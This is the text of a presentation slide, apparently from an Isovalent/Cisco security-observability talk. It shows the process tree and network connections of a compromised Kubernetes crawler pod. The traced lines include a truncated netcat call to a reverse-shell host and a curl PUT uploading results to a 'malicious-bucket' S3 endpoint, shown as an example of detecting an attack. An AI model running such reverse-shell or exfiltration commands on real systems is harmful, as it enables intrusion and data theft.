 Let's Deep Dive into a Kubernetes Pod
ISOVALENT
now part of CISCO
Namespace
Pod Name
tenant-jobs > crawler-c57f9778c-wtcbc
1 init H
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
+5 mins 16 sh -c "nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP
© 2025 Cisco and/or its affiliates. All rights reserved.
53
CISCO
Cisco Confidential